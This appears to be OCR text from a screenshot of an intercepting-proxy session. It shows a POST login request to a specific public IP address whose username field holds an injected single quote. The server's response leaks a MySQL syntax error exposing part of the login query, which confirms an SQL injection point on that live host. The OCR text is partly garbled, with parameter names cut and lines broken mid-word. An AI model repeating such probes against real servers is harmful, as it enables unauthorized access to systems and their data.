 Go
Cancel
<
>
Target: http://220.189.241.242:9999
?
Request
Raw Params Headers Hex
POST /Home/Index/loginDialog HTTP/1.1
Host: 220.189.241.242:9999
Content-Length: 26
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://220.189.241.242:9999
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://220.189.241.242:9999/Home/Index/loginDialog
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=etnj3ap8g0dolq14u6ek3vsjb3
Connection: close
username=admin'asswd=admin
Response
Raw Headers Hex HTML Render
<link rel="stylesheet" href="/login/css/login.css">
<link href="/login/css/bootstrap.min.css" rel="stylesheet">
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script type="text/javascript" src="/login/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/login/js/tooltips.js"></script>
</head>
<body>
<script language="JavaScript" >
var note = 'You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'asswd=admin' and fstatus = 1' at line 1';
//支持Enter键登录
document.onkeydown = function(e){
if($('.bac').length==0)
{
if(!e) e = window.event;